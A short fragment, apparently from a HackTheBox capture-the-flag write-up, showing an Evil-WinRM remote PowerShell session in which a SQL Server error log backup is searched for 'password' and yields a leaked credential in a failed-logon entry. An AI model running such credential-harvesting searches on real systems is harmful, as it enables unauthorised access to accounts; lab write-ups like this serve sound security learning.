 *Evil-WinRM* PS C:\SQLServer\Logs> select-string .\ERRORLOG.BAK -Pattern "password"
ERRORLOG.BAK:70:2022-11-18 13:43:06.75 spid18s     Password policy update was successful.
ERRORLOG.BAK:112:2022-11-18 13:43:07.44 Logon       Logon failed for user 'sequel.htb\Ryan.Cooper'
. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
ERRORLOG.BAK:114:2022-11-18 13:43:07.48 Logon       Logon failed for user 'NuclearMosquito3'. Reas
on: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
*Evil-WinRM* PS C:\SQLServer\Logs>